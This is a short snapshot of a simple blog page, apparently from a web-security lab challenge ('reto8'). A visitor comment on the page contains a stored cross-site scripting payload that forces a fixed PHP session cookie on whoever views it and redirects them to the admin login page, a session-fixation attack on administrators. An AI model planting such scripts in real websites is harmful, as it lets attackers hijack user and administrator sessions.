 My Blog
Home | Admin
Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
Title: reto8
Author: Victor
Text:
<div> <script>
document.cookie = "PHPSESSID=bpu0b846jkl6d6ih8f5vc79cb4; path=/";
window.location.href = "/admin/login.php";
</script><div>
Enviar consulta
No Copyright